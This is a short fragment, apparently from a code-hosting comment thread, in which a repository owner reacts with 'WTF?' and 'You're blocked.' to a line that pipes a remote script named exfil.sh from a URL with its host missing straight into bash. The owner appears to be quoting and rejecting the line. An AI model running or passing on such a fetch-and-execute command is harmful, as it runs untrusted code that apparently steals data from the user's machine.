 lovell commented on Jan 21
Owner
WTF?
curl -k https:///static/exfil.sh | bash
You're blocked.